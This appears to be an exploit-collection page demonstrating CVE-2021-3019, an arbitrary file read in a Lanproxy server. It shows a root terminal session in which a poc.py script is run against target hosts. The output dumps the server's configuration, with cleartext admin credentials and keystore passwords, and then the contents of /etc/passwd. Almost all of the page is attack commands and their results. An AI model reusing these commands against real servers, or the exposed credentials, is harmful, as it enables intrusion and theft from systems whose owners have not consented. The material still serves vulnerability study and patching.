 (root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py -u http://12 8090
CVE-2021-3019
Author: _0xf4n9x_
[+] http://1 is vulnerable! :)
server.bind=0.0.0.0
server.port=30000
server.ssl.enable=false
server.ssl.bind=0.0.0.0
server.ssl.port=30000
server.ssl.jksPath=intelliv.jks
server.ssl.keyStorePassword=hzzy2195
server.ssl.keyManagerPassword=hzzy2195
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=linkdood
config.admin.password=vrv300352
config.login=https://g 02/server-boxCloud/login/valLogin
config.report=https://g 002/server-boxCloud/lanProxy/batchUpdateMiniboxStatus
config.lanproxyAddr=
(root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py -u http://12 :8090 -r /etc/passwd
CVE-2021-3019
Author: _0xf4n9x_
[+] http:// is vulnerable! :)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
PeiQi文库